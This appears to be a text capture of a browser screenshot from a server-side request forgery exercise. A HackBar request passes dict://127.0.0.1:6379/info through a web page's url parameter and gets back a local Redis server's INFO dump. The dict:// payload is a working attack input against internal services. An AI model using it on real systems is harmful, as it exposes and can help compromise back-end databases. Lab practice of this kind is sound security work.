 页面载入出错
页面载入出错
192.168.196.132/?url=dict://127.0.0.1
192.168.196.132/?url=dict://127.0.0.1:6379/info
火狐官方站点 新手上路 常用网址 京东商城 来自 Google Chrome 移动设备上的书签
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3373 # Server redis_version:5.0.5 redis_git_sha1:00000000 redis_git_dirty:0
redis_build_id:d60a74bfd9eb56b redis_mode:standalone os:Linux 5.4.0-42-generic x86_64 arch_bits:64 multiplexing_api:epoll atomicvar_api:atomic-builtin gcc_version:4.8.5 process_id:9467
run_id:3cea3cc7eeeabc637b393d730cf93b343b96b47a tcp_port:6379 uptime_in_seconds:144464 uptime_in_days:1 hz:10 configured_hz:10 lru_clock:15215364 executable:/usr/local/phpstudy
/soft/redis/redis-5.0.5/bin/redis-server config_file:/usr/local/phpstudy/soft/redis/redis-5.0.5/redis.conf # Clients connected_clients:1 client_recent_max_input_buffer:2 client_recent_max_output_buffer:0
blocked_clients:0 # Memory used_memory:324304 used_memory_human:316.70K used_memory_rss:4583424 used_memory_rss_human:4.37M used_memory_peak:4423792
used_memory_peak_human:4.22M used_memory_peak_perc:7.33% used_memory_overhead:310742 used_memory_startup:260976 used_memory_dataset:13562
used_memory_dataset_perc:21.42% allocator_allocated:541904 allocator_active:847872 allocator_resident:8310784 total_system_memory:2055110656 total_system_memory_human:1.91G
used_memory_lua:37888 used_memory_lua_human:37.00K used_memory_scripts:0 used_memory_scripts_human:0B number_of_cached_scripts:0 maxmemory:1073741824
maxmemory_human:1.00G maxmemory_policy:noeviction allocator_frag_ratio:1.56 allocator_frag_bytes:305968 allocator_rss_ratio:9.80 allocator_rss_bytes:7462912 rss_overhead_ratio:0.55
rss_overhead_bytes:-3727360 mem_fragmentation_ratio:17.55 mem_fragmentation_bytes:4322288 mem_not_counted_for_evict:0 mem_replication_backlog:0 mem_clients_slaves:0
mem_clients_normal:49694 mem_aof_buffer:0 mem_allocator:jemalloc-5.1.0 active_defrag_running:0 lazyfree_pending_objects:0 # Persistence loading:0 rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0 rdb_last_save_time:1609042404 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1 rdb_current_bgsave_time_sec:-1 rdb_last_cow_size:0 aof_enabled:0
aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok aof_last_cow_size:0 # Stats
total_connections_received:57 total_commands_processed:118 instantaneous_ops_per_sec:0 total_net_input_bytes:4104 total_net_output_bytes:30821 instantaneous_input_kbps:0.00
instantaneous_output_kbps:0.00 rejected_connections:0 sync_full:0 sync_partial_ok:0 sync_partial_err:0 expired_keys:0 expired_stale_perc:0.00 expired_time_cap_reached_count:0 evicted_keys:0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.196.132/?url=dict://127.0.0.1:6379/info
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"